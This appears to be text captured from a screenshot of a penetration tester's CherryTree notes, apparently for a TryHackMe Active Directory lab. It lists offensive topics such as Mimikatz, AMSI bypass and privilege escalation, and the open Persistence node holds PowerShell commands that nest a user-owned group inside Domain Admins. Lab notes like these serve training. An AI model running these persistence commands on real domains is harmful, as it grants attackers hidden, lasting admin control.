 File Machine View Input Devices Help
Applications Places CherryTree Oct 25 08:31
Notes.ctb - /home/kali/Desktop - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
h1 h2 h3
nc64.exe PTH Mimikatz Hacking Notes / Active Directory / Windows / Persistance
Hacking Notes
NMAP
Active Directory / Windows
Kerberos Username Spray
Crackmapexec
Impacket
RPCClient
Responder
SMB SCF File Attack
Systeminfo
Services
Privs
Generic All
Groups
Server Operator
DNS Admin
DiskShadow - Backup Operators Group /
DLL Method
Processes
Read XML Files
Accept EULA for SysInternals Suite
LS -LA For Powershell
See What is Running on Local Port
Download from CMD Prompt
Download from CLI Windows 2003
evil-winrm
Powershell
AMSI Bypass
Hidden Directories
Enumeration
Escalate Privs
Start and Stop Services Powershell
Delete Objects
Mimikatz
find files
nc64.exe
Persistance
LNK file with MSLink
Read File with Privs
Searching Registry
SAM Password File Shadow Copy
Windows Exploits
Linux
FTP
SMB Share
New-ADGroup -Path "OU=IT,OU=People,DC=ZA,DC=TRYHACKME,DC=LOC" -Name "carrot Net Group
1" -SamAccountName "carrot_nestgroup1" -DisplayName "carrot Nest Group 1" -GroupScope Global -GroupCategor
y Security
WHERE EVER IT SAYS CARROT THAT IS A USERNAME
New-ADGroup -Path "OU=IT,OU=People,DC=ZA,DC=TRYHACKME,DC=LOC" -Name "<username>
Net Group 1" -SamAccountName "<username>_nestgroup1" -DisplayName "<username> Nest Group 1" -GroupScope G
Add-ADGroupMember -Identity "Domain Admins" -Members "grace.clarke_nestgroup1"
Add-ADGroupMember -Identity "grace.clarke_nestgroup1" -Members "grace.clarke"
Node Type: Rich Text - Date Created: 2022/07/07 - 07:11 - Date Modified: 2022/07/22 - 02:43